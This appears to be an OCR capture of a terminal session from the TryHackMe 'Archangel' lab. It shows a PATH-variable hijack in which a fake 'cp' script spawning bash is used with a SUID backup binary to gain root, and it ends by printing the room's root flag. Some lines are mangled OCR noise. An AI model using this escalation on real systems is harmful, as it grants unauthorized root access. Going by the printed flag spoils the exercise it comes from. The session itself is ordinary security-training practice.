 root@K3rnel: ~/tryHackMe/archangel
echo '#!/bin/bash
> ' > cp
' > cp
archangel@ubuntu:~$ ls
ls
cp
myfiles
secret
user.txt
archangel@ubuntu:~$ cat cp
cat cp
#!/bin/bash
archangel@ubuntu:~$ echo '/bin/bash' >> cp
echo '/bin/bash' >> cp
archangel@ubuntu:~$ cat cp
cat cp
#!/bin/bash
/bin/bash
archangel@ubuntu:~$ chmod +x cp
chmod +x cp
archangel@ubuntu:~$ export PATH=$PWD:$PATH
export PATH=$PWD:$PATH
archangel@ubuntu:~$ print $PATH
print $PATH
Error: no such file "/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin' (No such file or directory)::/home/archangel:/usr/local/sbin:/usr/local/bin:/
n:/usr/bin"
archangel@ubuntu:~$ /home/archangel/secret/backup
/home/archangel/secret/backup
id
uid=0(root) gid=0(root) groups=0(root),1001(archangel)
cat /root/root.txt
thm{p4th_v4r1abl3_expl01tat1ion_f0r_v3rt1c4l_pr1v1l3g3_3sc4ll4t10n}
[archangel0:nc*Z 1:zsh-
23